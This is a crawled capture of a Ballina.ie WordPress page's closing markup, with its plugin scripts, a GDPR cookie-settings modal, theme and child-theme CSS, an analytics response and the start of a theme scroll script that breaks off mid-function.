var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"2ff4c08d3a","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/www.ballina.ie\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ballina.ie/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=3.6.1.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var data = {"plugin_public_dir_url":"https:\/\/www.ballina.ie\/wp-content\/plugins\/santapress\/public\/","ajaxurl":"https:\/\/www.ballina.ie\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ballina.ie/wp-content/plugins/santapress/public/js/santapress-public-all.min.js?ver=1.6.2'></script>
<script type='text/javascript' src='https://www.ballina.ie/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.ballina.ie/wp-content/plugins/ultimate-social-media-plus/js/shuffle/modernizr.custom.min.js?ver=5.1.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sfsi_plus_ajax_object = {"ajax_url":"https:\/\/www.ballina.ie\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.ballina.ie\/wp-content\/plugins\/ultimate-social-media-plus\/","rest_url":"https:\/\/www.ballina.ie\/wp-json\/"};
var sfsi_plus_links = {"admin_url":"https:\/\/www.ballina.ie\/wp-admin\/","plugin_dir_url":"https:\/\/www.ballina.ie\/wp-content\/plugins\/ultimate-social-media-plus\/","rest_url":"https:\/\/www.ballina.ie\/wp-json\/","pretty_perma":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ballina.ie/wp-content/plugins/ultimate-social-media-plus/js/custom.js?ver=3.6.1'></script>
<script type='text/javascript' src='https://www.ballina.ie/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https:\/\/www.ballina.ie\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ballina.ie/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.0.1'></script>
<script type='text/javascript' src='https://www.ballina.ie/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ballina.ie/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.0.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0ecc18dc465f744348cab8a7746f8ae3","fragment_name":"wc_fragments_0ecc18dc465f744348cab8a7746f8ae3","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ballina.ie/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.0.1'></script>
<script type='text/javascript' src='https://www.ballina.ie/wp-includes/js/jquery/ui/effect.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.ballina.ie/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.ballina.ie/wp-content/themes/multimag-theme/js/admin/jquery.c00kie.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.ballina.ie/wp-content/themes/multimag-theme/js/theme-scripts.js?ver=5.1.1'></script>
<script type='text/javascript' src='https://www.ballina.ie/wp-content/themes/multimag-theme/js/iscroll.js?ver=5.1.1'></script>
<script type='text/javascript' src='https://www.ballina.ie/wp-content/themes/multimag-theme/js/modernizr.custom.50878.js?ver=5.1.1'></script>
<script type='text/javascript' src='https://www.ballina.ie/wp-content/themes/multimag-theme/js/dat-menu.js?ver=5.1.1'></script>
<script type='text/javascript' src='https://www.ballina.ie/wp-content/themes/multimag-theme/js/lightbox.js?ver=5.1.1'></script>
<script type='text/javascript' src='https://www.ballina.ie/wp-content/themes/multimag-theme/js/jquery.event.move.js?ver=1.3.1'></script>
<script type='text/javascript' src='https://www.ballina.ie/wp-content/themes/multimag-theme/js/jquery.event.swipe.js?ver=5.1.1'></script>
<script type='text/javascript' src='https://www.ballina.ie/wp-content/themes/multimag-theme/js/ot_gallery.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.ballina.ie/wp-content/themes/multimag-theme/js/scripts.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.ballina.ie/wp-content/themes/multimag-theme/js/multimag.js?ver=1.0.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/www.ballina.ie\/wp-admin\/admin-ajax.php","post_id":"6071","plugin_dir":"https:\/\/www.ballina.ie\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"1","enabled_default":{"third_party":0,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ballina.ie/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.12.8'></script>
<script type='text/javascript'>
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = ""
</script>
<script type='text/javascript' src='https://www.ballina.ie/wp-includes/js/wp-embed.min.js?ver=5.1.1'></script>

    
  <!--copyscapeskip-->
  <!-- V1 -->
  <div id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" role="complementary" aria-label="GDPR Settings Screen">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" aria-label="Close GDPR Cookie Settings">
          <span class="gdpr-sr-only">Close GDPR Cookie Settings</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://www.ballina.ie/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="Ballina.ie"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Privacy Overview">
    <span class="gdpr-nav-tab-title">Privacy Overview</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Strictly Necessary Cookies">
      <span class="gdpr-nav-tab-title">Strictly Necessary Cookies</span>
    </button>
  </li>




  <li class="menu-item-moreinfo menu-item-off">
    <button data-href="#cookie_policy_modal" class="moove-gdpr-tab-nav" aria-label="Cookie Policy">
      <span class="gdpr-nav-tab-title">Cookie Policy</span>
    </button>
  </li>
        </ul>
        
<div class="moove-gdpr-branding-cnt">
  		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Privacy Overview</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>This website uses cookies so that we can provide you with the best user experience possible. Cookie information is stored in your browser and performs functions such as recognising you when you return to our website and helping our team to understand which sections of the website you find most interesting and useful.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Strictly Necessary Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Strictly Necessary Cookie should be enabled at all times so that we can save your preferences for cookie settings.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Enable or Disable Cookies</span>        
              <input type="checkbox" aria-label="Strictly Necessary Cookies"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round" data-text-enable="Enabled" data-text-disabled="Disabled"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>If you disable this cookie, we will not be able to save your preferences. This means that every time you visit this website you will need to enable or disable cookies again.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
            
            
  <div id="cookie_policy_modal" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookie Policy</span>
    <div class="moove-gdpr-tab-main-content">
      <p>More information about our <a href="#" target="_blank">Cookie Policy</a></p>
       
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Enable All">Enable All</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Save Settings">Save Settings</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </div>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->
        
	<!-- END body -->
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8d95a67ab291481aad83669bcc624828","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<!-- END html -->
</html>




--- FILE ---
content_type: text/css
request_url: https://www.ballina.ie/wp-content/themes/multimag-theme/css/responsive.css?ver=5.1.1
body_size: 1693
content:

/* DESKTOP */
@media only screen and (max-width: 1200px) {

	body,
	.boxed {
		max-width: 100%;
		min-width: 0px;
	}

	.owl-carousel .owl-controls .owl-buttons {
		display: none;
	}

	.active.boxed {
		overflow: hidden;
	}

	.wrapper {
		max-width: 95%;
		min-width: 0px;
	}

}


/* TABLET */
@media only screen and (max-width: 900px) {

	body, div, p, a, table, td {
		-webkit-text-size-adjust: none;
		letter-spacing: .015em;
	}

	.split-block > div {
		width: 100%;
		max-width: 100%;
		float: none;
		clear: both;
	}

	.menu-widgets > .widget {
		width: 100%;
		clear: both;
		float: none;
		max-width: 100%;
		margin-right: 0px;
		padding-right: 0px;
		padding-bottom: 25px;
	}
	.ot-slide .ot-slider-layer a .content-bottom .timeago {
		display: none;
	}
	.ot-slide .ot-slider-layer a .slider-rating .slider-star-num {
		font-size: 35px;
	}

	.item.effect-duke {
		width: 100%!important;
	}
	.item.effect-duke h2 {
		font-size: 22px;
	}
	.effect-duke:hover p {
		opacity: 0;
		-webkit-transform: scale3d(1,1,1);
		transform: scale3d(1,1,1);
	}

	.footer-widget-wrapper {
		margin: 0px!important;
		padding: 0px!important;
		display: block;
	}

	#main-menu {
		font-size: 12px;
		height: 58px;
	}

	.footer-widget-wrapper > div {
		max-width: 100%!important;
		width: 100%!important;
		display: block!important;
		padding: 0px!important;
		margin: 0px!important;
	}

	.ot-slide .ot-slider-layer a .content-bottom > strong {
		font-size: 21px;
		line-height: 30px;
	}

	.owl-carousel:hover .owl-controls .owl-nav {
		display: none;
	}

	.ot-slide .ot-slider-layer.second a .content-bottom > strong {
		font-size: 19px;
		line-height: 26px;
	}

	.split-block {
		display: block;
	}

	.split-block > #sidebar {
		margin: 0px!important;
		display: block;
		width: 100%;
		max-width: 100%!important;
	}

	.main-content.image-overlap {
		margin-top: -40px;
	}

	.main-content.image-overlap:before {
		display: none;
	}

	.sidebar-fixed.is-now-fixed {
		padding-top: 0px!important;
	}

	.main-content .shortcode-content .article-header h1 {
		font-size: 35px;
	}

	#main-menu .wrapper > .right {
		display: none;
	}

	.tags-cats-tags {
		float: none;
		display: block;
		margin-bottom: 20px;
	}

	.widget .ot-widget-gallery .item-footer > a {
		display: none;
	}

	.widget .ot-widget-gallery .item-footer .item-thumbnails {
		margin-right: 0px;
		margin-left: 0px;
		overflow-x: scroll;
	}

	.widget .ot-widget-review .item .image-hover img,
	.widget .ot-widget-review .item .image-hover {
		width: 100%;
	}

	.content-split > .split-1-3 {
		float: none;
		margin-left: 0px;
		margin-right: 0px;
		width: 100%;
		margin-bottom: 30px;
	}

	.ot-panel-block .article-block .item.featured {
		text-align: center;
	}

	.owl-theme .owl-controls.clickable .owl-buttons div.owl-next,
	.owl-theme .owl-controls.clickable .owl-buttons div.owl-prev {
		display: none;
	}

	.split-articles .item .item-header {
		text-align: center;
	}

	.team-members > .item {
		text-align: center;
	}

	.gallery-thumbnail-list .gallery-inner-layer,
	.photo-gallery-single > .paragraph-row > .column2 {
		position: static!important;
		float: none;
		clear: both;
	}

	.gallery-thumbnail-list .gallery-inner-layer .g-thumb {
		width: 23%;
		margin-left: 2%!important;
		clear: none!important;
	}

	.gallery-thumbnail-list .gallery-inner-layer .g-thumb:nth-child(4n+1) {
		margin-left: 0%!important;
	}

	.blog-articles .item .item-header {
		float: none;
		width: auto;
		text-align: center;
	}

	.blog-articles .item .item-content {
		margin-left: 0px;
	}

	.header-flex .header-flex-box {
		display: block!important;
		width: 100%!important;
		text-align: center!important;
	}

	.header-flex .header-flex-box.banner {
		padding-top: 0px;
	}

	.header-weather {
		display: none!important;
	}

	.boxed:not(.active) .full-block {
		width: 100%;
	}

}


/* PHONE */
@media only screen and (max-width: 600px) {

	.demo-settings {
		display: none!important;
	}

	.ot-panel-block .article-block.article-break .item,
	.ot-panel-block .woocommerce .products .product,
	.split-block > div,
	.paragraph-row > div {
		display: block;
		float: none;
		margin-left: 0px!important;
		margin-right: 0px!important;
		width: 100%!important;
		max-width: 100%!important;
	}

	.owl-carousel.owl-loaded {
		width: 100%!important;
	}

	.ot-panel-block .article-block.article-break .item.featured {
		padding-right: 0px;
	}

	.main-content .shortcode-content .article-header .article-header-meta > .right {
		display: none;
	}

	.top-menu ul li {
		font-size: 10px;
	}

	.header-flex {
		display: block;
	}

	.header-flex .header-flex-box {
		display: block;
		width: 100%!important;
		padding: 10px 0;
		text-align: center;
	}

	.main-menu-parent {
		display: none!important;
	}

	.ot-panel-block {
		margin-bottom: 20px;
	}

	.ot-panel-block .title-block h2 {
		font-size: 21px;
	}

	.about-author .author-header {
		float: none;
		margin: 0px auto 30px auto;
	}

	.about-author .author-content {
		margin-left: 0px;
		text-align: center;
	}

	.about-author .author-content .author-socials {
		float: none;
		margin-bottom: 14px;
	}

	.footer .footer-copy ul {
		float: none;
		text-align: center;
		margin-bottom: 10px;
	}

	.footer .footer-copy ul li:first-child {
		margin-left: 0px;
	}

	.footer .footer-copy p {
		text-align: center;
	}

	.review-item-bottomline .left-bottom {
		float: none;
		width: 100%;
	}

	.review-item-bottomline .right-bottom {
		float: none;
		width: 100%;
		padding-top: 15px;
		margin-top: 20px;
		border-top: 1px solid #ccc;
	}

	.main-content .shortcode-content {
		padding: 20px;
	}

	.review-article-detail {
		margin-left: -20px;
		margin-right: -20px;
	}

	.review-summary-list,
	.review-item-bottomline {
		padding-left: 20px;
		padding-right: 20px;
	}

	#comments .comment-block .image-avatar {
		display: none;
	}

	#comments .comment-block .comment-text {
		margin-left: 0px;
	}

	.content {
		padding: 20px 0 0 0;
	}

	.top-menu {
		display: none;
	}

	.main-content .shortcode-content .article-header h1 {
		font-size: 28px;
	}

	.review-summary-list .review-item-line > strong {
		font-size: 16px;
	}

	.review-item-bottomline .left-bottom > strong {
		font-size: 25px;
	}

	.review-item-bottomline .right-bottom h2 {
		font-size: 60px;
	}

	#comments .comment-block .user-nick {
		font-size: 15px;
	}

	p {
		font-size: 14px;
	}

	.split-middle-block {
		display: block;
		width: 100%;
	}

	.split-middle-block > .ot-panel-block {
		display: block;
		width: 100%;
		margin-left: 0px!important;
		margin-right: 0px!important;
	}

	.split-articles .item .article-meta,
	.ot-panel-block .article-block .item .article-meta {
		text-align: left;
	}

	.split-articles {
		margin-left: 0px;
		margin-right: 0px;
		width: 100%;
		display: block;
	}

	.split-articles .item {
		width: 100%;
		max-width: 100%;
		margin-left: 0px;
		margin-right: 0px;
	}

	.ot-slider {
		display: none!important;
	}

	.photo-gallery-blocks .item,
	.paragraph-row > div {
		clear: both;
		float: none;
		width: 100%!important;
		margin-left: 0px;
		margin-right: 0px;
		margin-bottom: 20px;
	}

	.photo-gallery-blocks .item .item-header {
		text-align: center;
	}


	.photo-gallery-blocks .item {
		margin-bottom: 30px!important;
	}

	.category-review-block .item .article-featured-overlay,
	.ot-panel-block > div.article-featured-block .item .article-featured-overlay {
		left: 0px;
	}

	.split-middle-block .ot-panel-block .article-block .item.featured .item-header .image-hover img,
	.split-middle-block .ot-panel-block .article-block .item.featured .item-header .image-hover,
	.split-articles .item .item-header .image-hover img,
	.split-articles .item .item-header .image-hover {
		width: 100%;
	}

	.owl-nav div.owl-next,
	.owl-nav div.owl-prev {
		display: none!important;
	}

	.big-pic-random .slider-items a .content-bottom > strong {
		font-size: 23px;
	}

	.big-pic-random .slider-items a .content-bottom .categories {
		display: none;
	}

	.big-pic-random .big-pic-split,
	.category-review-block > div {
		display: block;
		width: 100%;
	}

	.big-pic-random .big-pic-split > div,
	.category-review-block > div .item {
		width: 100%;
		margin-right: 0px;
		clear: both;
		display: block;
		flex: none;
		max-width: 100%;
	}

	.big-pic-random .big-pic-split > div {
		margin-left: 0px;
	}

	.category-review-block > div .item .image-hover img,
	.category-review-block > div .item .image-hover {
		width: 100%;
	}

	.article-category-block > div {
		display: block;
	}

	.article-category-block > div > div.item-featured {
		width: 100%;
		flex: none;
		margin-right: 0px;
		margin-bottom: 25px;
		max-width: 100%
	}

	.article-category-block > div > div {
		width: 100%;
		float: none;
	}

	.woocommerce .products .product {
		width: 100%;
		margin-right: 0px;
		margin-left: 0px;
		clear: both;
		float: none;
	}

	.full-block > .ot-panel-block .title-block h2 {
		font-size: 23px;
	}

	.ot-panel-block .title-block,
	.full-block > .ot-panel-block .title-block {
		padding-top: 0px;
	}

	.content > .full-block {
		display: none;
	}

	.woocommerce .products {
		clear: both;
		margin-top: 10px;
	}

	.woocommerce-ordering {
		float: none;
		margin-top: -10px;
	}

	.main-slider-wrapper {
		display: none;
	}

}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.ballina.ie/wp-admin/admin-ajax.php?action=ot_dynamic_css&ver=5.1.1
body_size: 1096
content:
	/* Link hover color */
	body a:hover,
	#main-menu ul li:hover > a,
	.ot-panel-block .article-block .item .article-meta a:hover,
	.ot-panel-block.panel-dark > div a:hover,
	.widget .ot-widget-review .item a:hover strong,
	.widget.widget-dark .article-block .item-content h4 a:hover,
	.footer .footer-widgets a:hover,
	.split-articles .item .article-meta a:hover,
	.widget .article-block .item .article-meta a:hover,
	.widget .article-block .item-button:hover {
		color: #CE0000;
	}

	/* Review box bg color */
	.widget .ot-widget-review .item .review-rating {
		background-color: #4573DA;
	}




		/* Background Color/Texture/Image */
		body {
			 
				background: url(https://www.ballina.ie/wp-content/themes/multimag-theme/images/background-texture-1.jpg);
			
		}

			
	/* Titles & Menu Font */
	.widget .ot-widget-review .item strong, .widget .article-block .item-button {
		font-family: 'Dosis', sans-serif;
	}

	/* Slider, sidebar article title font */
	.ot-slide .ot-slider-layer a .content-bottom > strong, h1, h2, h3, h4, h5, h6 {
		font-family: 'Oswald', sans-serif;
	}

	/* Paragraph Font */
	p, .ot-panel-block .title-block span, .split-block > #sidebar .widget > .title-block span, .ot-panel-block .title-block span, .top-menu {
		font-family: 'PT Sans', sans-serif;
	}

	/* Content title font */
	h1, h2, h3, h4, h5, h6 {
		font-family: 'Roboto Condensed', sans-serif;
	}



--- FILE ---
content_type: text/css
request_url: https://www.ballina.ie/wp-content/themes/multimag-theme-child/style.css?ver=5.1.1
body_size: 1241
content:
/*
 Theme Name:   Multimag Premium Child Theme
 Theme URI:    http://multimag.orange-themes.com/
 Description:  Multimag Premium Wordpress Child Theme
 Author:       Orange Themes
 Author URI:   http://www.orange-themes.com/
 Template:     multimag-theme
 Version:      1.0.0
 Tags: 
 Text Domain:  multimag-theme-child
*/
@import url('https://fonts.googleapis.com/css?family=Pacifico');
@import url("../multimag-theme/style.css");

/* =Theme customization starts here
-------------------------------------------------------------- */
.summary .variations select {
   
    background: #017ebe !important;
    color: white !important;
}


@media screen and (max-width: 600px){
.dat-menu-wrapper.dat-menu-padding {
    padding-top: 30px !important;
}
}
@media screen and (max-width: 1200px) {
  #bci {
margin-top:50px;
}
#bci img {
max-width: 100% !important;
}
}
.sfcm.sfsi_wicon img:before{
content: url(https://www.ballina.ie/wp-content/uploads/2018/05/default_instagram22.png) !important;
}
html {
    margin-top: 32px !important;
      background: #ffffff;
}

#bci {
margin-top:20px;
}
#bci img {
max-width: 140%;
}

#footerf {
    width: 72% !important;
    margin: 0px auto;
    margin-top: 20px;
    margin-bottom: 20px;
    text-align: center;

}
.footer .footer-copy {
    color: #888888;
    padding: 28px 0;
    font-size: 13px;
    font-family: 'PT Sans', sans-serif;
    background: #212121;
}
.footer {
    background: #ffffff;
    border-top: 3px solid #6d6d6d;
}

.split-articles .item{
min-height:452px ;
}
.header-flex-box banner {
width: 120px !important;
float:right !important;
}

.header-flex .header-flex-box {display: table-cell;
padding: 10px 0 !important;
vertical-align: middle;
width: 21%;}

p.comment-info {
display: none;
}
.wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab{
background-color: #fff !important;
}

.shortcode-content a{
color:#fff !important;
}

.wpb_content_element .wpb_tabs_nav li.ui-tabs-active{
background-color: #017FBC !important;
}

.wpb_content_element .wpb_tabs_nav li{
    background-color: rgba(1, 127, 188, 0.69) !important;
}

.shortcode-content a{color: #000000 !important;
}

img.pt-cv-thumbnail.pull-left {
margin-right: 50px !important;
}

body {
    background: url(https://www.ballina.ie/wp-content/themes/multimag-theme/images/background-texture-1.jpg) !important;
}

.main-slider-wrapper {
    background: #fff;
    border-bottom: none;
    padding: 0px 0 0px 0 !important;
    margin-top: -36px !important;
    margin-bottom: 50px;
}

.footer-copy a{
color: #D9D9D9 !important;
}

.footer-copy a:hover{
color: #A2BD08 !important;
}

.shortcode-content ol li,
.shortcode-content ul li {
	background: transparent;
	padding: 0 0 0 0px;
	margin: 12px 12px 12px 12px !important;
	line-height: 120%;
}
@font-face {
    font-family: PacificoRegular;
    src: url(webspace/httpdocs/ballina.ie/wp-content/uploads/2018/04/Pacifico-Regular.ttf);
    
}




/*Tabs catchall payment forms*/
.page-id-4726 .short-tabs > div {
    background: #fff;
	border: 0;
    border-top: 2px solid #0b3a83;
	border-radius: 0;
	margin-top: 14px;
}
.page-id-4726 .short-tabs > ul li.active a { 
	background: #0b3a83 !important;
	color: white !important;
	border: none;
	box-shadow: none;
}
.page-id-4726 .short-tabs > ul li a {
	color: #0b3a83 !important;
	box-shadow: none;
}
input#nf-field-65, input#nf-field-56 {
	padding: 15px !important; 
}
.page-id-4726 .shortcode-content ul li {
	margin: 0 !important;
}
/*Tabs membershit payment forms*/
.page-id-4707 .short-tabs > div {
    background: #fff;
	border: 0;
    border-top: 2px solid #0b3a83;
	border-radius: 0;
	margin-top: 3px;
}
.page-id-4707 .short-tabs > ul li.active a { 
	background: #0b3a83 !important;
	color: white !important;
	border: none;
	box-shadow: none;
}
.page-id-4707 .short-tabs > ul li a {
	color: #0b3a83 !important;
	box-shadow: none;
}
.page-id-4707 .shortcode-content ul li {
	margin: 0 !important;
	
}
.page-id-4707 .short-tabs > ul li a {
	background-color: #f7f7f7 !important;
	
}
.field-wrap input[type=button] {
	font-size: 14px;
	background: #0b3a83 !important;
	padding: 20px !important;
	border: 0;
	color: #fff; 
	cursor: pointer;
}
/*street festival tabs*/
.short-tabs > ul li a {
	    padding: 10px 10px;
		font-size: 10px;
	    background: #314ba2 !important;
		color: #fff !important;
		
} 
.shortcode-content ul {
    padding-top: 20px;
}
.shortcode-content ol li, .shortcode-content ul li {
	margin: 0;
}
.short-tabs > ul li.active a {
	background: #fff !important;
	color: #000 !important;
}
.shortcode-content .short-tabs ul li {
	margin: 0 !important;
	line-height: 40px !important;

}
header .main-menu-parent {
	height: 62px !important;
}
h2.woocommerce-loop-product__title {
	font-size: 1.4em !important;
}
.woocommerce .products .product a.button {
	color: #fff !important;
}
.product .price {
	display: block;
	width: 100%;
}
@media screen and (max-width: 768px) {
	.woocommerce .product > .images {
		width: 100%;
	}
	.woocommerce .product > .summary {
		width: 100%;
	}
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1256979390&t=pageview&_s=1&dl=https%3A%2F%2Fwww.ballina.ie%2Flatest-chambers-ireland-survey-highlights-costs-to-business-in-reopening-and-calls-for-more-support-from-government%2F&ul=en-us%40posix&dt=Latest%20Chambers%20Ireland%20Survey%20Highlights%20Costs%20to%20Business%20in%20Reopening%20and%20Calls%20for%20More%20Support%20from%20Government%20%E2%80%93%20Ballina.ie&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=187500265&gjid=637353928&cid=783329378.1768600186&tid=UA-78252094-1&_gid=994817954.1768600186&_r=1&_slc=1&z=1436218303
body_size: -450
content:
2,cG-WG1CDZDM66

--- FILE ---
content_type: text/javascript
request_url: https://www.ballina.ie/wp-content/themes/multimag-theme/js/theme-scripts.js?ver=5.1.1
body_size: 2457
content:

var footer_reach = 0;
var articleFont = 16;

jQuery(window).scroll(function() {

	var mainmenu = jQuery("#main-menu.willfix");

	if(parseInt(mainmenu.attr("rel")) <= Math.abs(parseInt(jQuery(window).scrollTop()))){
		mainmenu.addClass("isfixed");
	}else{
		mainmenu.removeClass("isfixed");
	}

	if(jQuery(".sidebar-fixed").length){

		if(parseInt(jQuery("#sidebar").height()) > parseInt(jQuery(".main-content").height())){
			jQuery(".sidebar-fixed.is-now-fixed").removeClass("is-now-fixed").css("paddingTop", "0px");
			return false;
		}

		var fixedSidebar = jQuery(".sidebar-fixed"),
			additionalPx = (jQuery("#wpadminbar").length > 0)?32:0;
		if(jQuery(window).scrollTop()+100+additionalPx >= fixedSidebar.offset().top){
			var newtop = parseInt(jQuery(window).scrollTop())-parseInt(fixedSidebar.offset().top)+100+additionalPx,
				v1 = parseInt(fixedSidebar.height()),
				v2 = parseInt(newtop)+parseInt(fixedSidebar.offset().top);

			if(footer_reach-74 <= (v1+v2)){
				// reached end
			}else{
				fixedSidebar.addClass("is-now-fixed").css("paddingTop", newtop+"px");
			}
		}else{
			jQuery(".sidebar-fixed.is-now-fixed").removeClass("is-now-fixed").css("paddingTop", "0px");
		}

	}

});


jQuery(window).ready(function() {

	jQuery('.ot-scrollnimate').each( function(i){
